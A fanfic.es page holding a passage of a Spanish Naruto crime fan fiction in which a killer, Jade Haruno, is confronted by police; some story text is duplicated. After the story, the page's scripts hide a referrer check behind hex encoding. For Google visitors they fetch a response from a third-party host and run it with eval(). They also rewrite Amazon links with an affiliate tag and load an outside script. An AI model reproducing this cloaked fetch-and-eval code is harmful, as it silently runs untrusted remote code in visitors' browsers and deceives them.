aquí!-</p><p>-deben estar por llegar-el también estaba yendo a la escena donde prontamente se cometería un crimen</p><p>Itachi salió del baño a toda prisa, busco con la mirada a la  pelirrosa, la encontró en la mesa de Deidara, este se levanto y la abrazo…</p><p>-¡No la abraces!-le grito pero fue demasiado tarde</p><p>La pelirrosa se volvió, y miro lo que pasaba cientos de policías se detenían en el restaurant…</p><p>-lo lamento de verdad…pero es su vida o la tuya-le susurro, antes de clavarle el bolígrafo, lo que se decía de ella era verdad…era rápida a la hora de matar…</p><p>Click</p><p>Sonó el  bolígrafo…Deidara se separo tan pronto como escucho al azabache…</p><p>La pelirrosa subió las escaleras…necesitaba salir de ahí, si la atrapaban a ella ese seria su fin…el de ella y de todo lo que dependía…</p><p>Neji fue en busca de su amigo, lo encontró acunando a Deidara que estaba en las últimas…</p><p>-¿Dónde esta?-pregunto</p><p>-escaleras arriba…detenla…-dijo</p><p>Subió a toda rapidez, miro que esta bajaba las escalerillas, pretendía colarse en aquel edificio de altura semejante, la siguió, esta al verse perseguida comenzó la carrera con mayor rapidez…entro al lugar y comenzó a subir otra vez…aquella escalera la llevo hasta el final del edificio, justo lo que sus planes decían…sin embargo en ellos no entraban aquel policía siguiéndola que la igual que ella llego con suma rapidez, la acorralo, era dejar que la atraparan o saltar…</p><p>-I-Itachi…se por que…no solo yo estoy en la lista…todas ellas tienen un objetivo…un solo hombre-su mirada comenzaba a perderse</p><p>-cállate con un demonio, la ambulancia debe estar por llegar</p><p>-tt-tu hermano también esta…debes detenerla…Jade  lo matara…estoy seguro de que lo hará…</p><p>Itachi lo pensó… ¿hace cuanto que no veía a Sasuke?</p><p>-Jade  Haruno, quédate donde estas, levanta las manos! Estas arrestada por homicidio en primer grado y homicidios múltiples!-grito con la pistola arriba</p><p>-como es que sabes mi nombre?-le pregunto seria</p><p>-llevo investigándote por años…suponía que tu tenias que ver con algo de lo que pasaba en los asesinatos múltiples</p><p>-un admirador…</p><p>-nada de eso Haruno…solo quiero que se haga justicia</p><p>-hermosa palabra…</p><p>-basta de palabrerías…entrégate e intentare que no te den la pena de muerte</p><p>-quiero peguntarte algo ¿Qué hace un policía japonés en Estados Unidos?</p><p>-levanta las manos, ponlas detrás de la espalda!-grito</p><p>-¿de verdad crees que me puedes atrapar?-por primera vez sonrió</p><p>-lo hemos hecho con tus amigas-le dijo sonriéndole de igual manera</p><p>-debes saber mi querido Neji, que jamás hago las cosas deliberadamente-el mencionar su nombre lo sobresalto</p><p>-¿Cómo sabes mi nombre?</p><p>-por que tu también debes morir….</p><span>End Notes:</span><p>Espero les haya gustad....sen maz los dejoo</p><p>ando kn un pokiitiin de priisaa jejej</p><p>spero ke la pasen bn estee casii fiin de semanaa</p><p>sayo♥</p><p>CAPITULO 3 TRATO</p><p> </p><p>-veo el punto, que quiere?</p><p>-en esa lista figuran 5 nombres…Naruto Uzumaki-el azabache se sobresalto cuando escucho el nombre de su hiperactivo amigo, justo en estos momentos el podría estar corriendo peligro- Sai (pendiente el apellido), Gaara no Sabaku y Neji Hyuga, este ultimo lo debe conocer muy bien o me equivoco señor Hyuga-pronuncio estas palabras con el mayor veneno que su boca pudo invocar…</p><p>-el ultimo nombre…-le dijo con un tono enojado</p><p>-el de su ex-oficial…Sasuke Uchiha…incluso si mi historial delictivo le sorprende no debe dudar que puedo matarlo en un santiamén…así que decida…la custodia de aquellos que sabe que son de importancia en contra de akatsuki o la muerte de todos ellos…</p><span>End Notes:</span><p>Espero les haya gustad....sen maz los dejoo</p><p>ando kn un pokiitiin de priisaa jejej</p><p>spero ke la pasen bn estee casii fiin de semanaa</p><p>sayo♥</p><p>CAPITULO 3 TRATO</p><p> </p><p>-veo el punto, que quiere?</p><p>-en esa lista figuran 5 nombres…Naruto Uzumaki-el azabache se sobresalto cuando escucho el nombre de su hiperactivo amigo, justo en estos momentos el podría estar corriendo peligro- Sai (pendiente el apellido), Gaara no Sabaku y Neji Hyuga, este ultimo lo debe conocer muy bien o me equivoco señor Hyuga-pronuncio estas palabras con el mayor veneno que su boca pudo invocar…</p><p>-el ultimo nombre…-le dijo con un tono enojado</p><p>-el de su ex-oficial…Sasuke Uchiha…incluso si mi historial delictivo le sorprende no debe dudar que puedo matarlo en un santiamén…así que decida…la custodia de aquellos que sabe que son de importancia en contra de akatsuki o la muerte de todos ellos…</p><a href="https://fanfic.es/#1">Regresar al índice</a><u>Disclaimer:</u> All publicly recognizable characters and settings are the property of their respective owners. The original characters and plot are the property of the author. No money is being made from this work. No copyright infringement is intended.Esta historia archivada en <a href="https://fanfic.es/viewstory.php?sid=31115">https://www.fanfic.es/viewstory.php?sid=31115</a>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#4d2f243928212e2538350d342c25222263283e"><span class="__cf_email__" data-cfemail="27454e53424b444f525f675e464f4848094254">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#76141f02131a151e030e360f171e1919581305"><span class="__cf_email__" data-cfemail="72101b06171e111a070a320b131a1d1d5c1701">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=83239&from=fanfic.es&id=834')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/-/' alt='*-.bajo el mismo techo.-* by _-_sasusaku_-_'><h2>*-.bajo el mismo techo.-* by _-_sasusaku_-_</h2></a></li><li><a href='/-a-bad-dream-world-of-warcraft/' alt='~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare'><h2>~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare</h2></a></li><li><a href='/-abriendo-mis-alas-by-princessofroses/' alt='#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses'><h2>#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses</h2></a></li><li><a href='/-alicia-en-el-mundo-real-by-faanny/' alt='" Alicia en el mundo real " by Faanny'><h2>" Alicia en el mundo real " by Faanny</h2></a></li><li><a href='/-by-uchiharuno/' alt='実現不可能兄 by _uchiharuno_'><h2>実現不可能兄 by _uchiharuno_</h2></a></li><li><a href='/-cuando-las-palabras-sobran-by-alidealyssa/' alt='{* Cuando las palabras sobran*} by Ali_de_Alyssa'><h2>{* Cuando las palabras sobran*} by Ali_de_Alyssa</h2></a></li><li><a href='/-declaraciones-by-yuikoloveuchiha/' alt='-_-Declaraciones-_- by Yuiko_love_uchiha'><h2>-_-Declaraciones-_- by Yuiko_love_uchiha</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>fanfic.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 fanfic.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#395b564d505356575550575c795e54585055175a5654" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://fanfic.es/",
					"website_privacy_policy_url": "https://fanfic.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=NI+UNA+PALABRA+by+vampiiriita_luna07", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e12a7d12124d4609baed05aa3beef1a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
